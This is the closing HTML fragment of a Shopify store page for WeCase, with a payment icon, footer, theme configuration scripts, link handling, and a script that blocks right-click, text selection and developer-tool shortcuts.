                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">WeCase</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://wecase.co';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
</body>
</html>
